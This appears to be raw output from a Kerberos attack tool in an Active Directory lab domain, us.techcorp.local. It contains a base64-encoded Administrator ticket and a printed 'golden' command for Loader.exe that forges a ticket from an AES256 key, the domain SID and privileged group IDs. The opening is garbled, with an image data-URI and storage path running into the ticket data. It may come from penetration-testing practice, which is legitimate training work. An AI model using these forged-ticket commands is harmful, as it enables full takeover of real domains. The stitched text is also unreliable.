 /0zGIn8qeL8gYHoMjaiNDcX1Vyk88gFE0ZthKTxhepdslxnNhlFzIibm1d6JaiWhLAROKnV4c86P+Wtg
J4zQ56DEWKaNOZzOLUydx9Viyi8ingB5s5b7CBncS0tJAPeLUg5hhStGRhlQTdQ6X/yi4oMM4/m+XD7u
IEMb4O4ZXVG5yWaIMkv+jCIx009pN+rFoTKdcqpTo8n0Z737v8hu3JavdZ8Hqvx+op9MbFWjggEPMIIB
C6ADAgEAooIBAgSB/32B/DCB+aCB9jCB8zCB8KArMCmgAwIBEqEiBCD/2hO81rEmrdzxTeWwVCplxzGd
8CIhZz3jj7w/Jjy0wqETGxFVUy5URUNIQ09SUC5MT0NBTKIaMBigAwIBAaERMA8bDUFkbWluaXN0cmF0
b3KjBwMFAEDgAACkERgPMjAyNTAzMTgxODM2MjlapREYDzIwMjUwMzE4MTgzNjI5WqYRGA8yMDI1MDMx
OTA0MzYyOVqnERgPMjAyNTAzMjUxODM2MjlaqBMbEVVTLlRFQ0hDT1JQLkxPQ0FMqSYwJKADAgECoR0w
GxsGa3JidGd0GxF1cy50ZWNoY29ycC5sb2NhbA==
[*] Printing a command to recreate a ticket containing the information used within this ticket
C:\AD\Tools\Loader.exe golden /aes256:5E3D2096ABB01469A3B0350962B0C65CEDBBC611C5EAC6F3EF6FC1FFA58CACD5 /user:Administrator /id:500 /pgid:513 /domain:us.techcorp.local /sid:S-1-5-21-210670787-2521448726-163245708 /pwdlastset:"7/5/2019 12:
42:09 AM" /minpassage:1 /logoncount:879 /netbios:US /groups:544,512,520,513 /dc:US-DC.us.techcorp.local /uac:NORMAL_ACCOUNT,DONT_EXPIRE_PASSWORD